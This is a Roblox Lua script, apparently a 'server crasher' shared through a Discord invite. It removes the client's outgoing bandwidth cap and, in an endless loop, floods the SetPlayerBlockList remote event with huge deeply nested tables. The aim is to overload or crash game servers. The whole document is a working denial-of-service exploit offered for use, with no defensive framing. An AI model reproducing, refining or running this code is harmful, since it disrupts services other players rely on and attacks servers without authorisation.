 -- https://discord.gg/dVSFmJYDdS

while wait(0.6) do
game:GetService("NetworkClient"):SetOutgoingKBPSLimit(math.huge)
local function getmaxvalue(val)
   local mainvalueifonetable = 499999
   if type(val) ~= "number" then
      return nil
   end
   local calculateperfectval = (mainvalueifonetable/(val+2))
   return calculateperfectval
end

local function bomb(tableincrease, tries)
local maintable = {}
local spammedtable = {}

table.insert(spammedtable, {})
z = spammedtable[1]

for i = 1, tableincrease do
    local tableins = {}
    table.insert(z, tableins)
    z = tableins
end

local calculatemax = getmaxvalue(tableincrease)
local maximum

if calculatemax then
     maximum = calculatemax
     else
     maximum = 999999
end

for i = 1, maximum do
     table.insert(maintable, spammedtable)
end

for i = 1, tries do
     game.RobloxReplicatedStorage.SetPlayerBlockList:FireServer(maintable)
end
end

bomb(250, 2)
end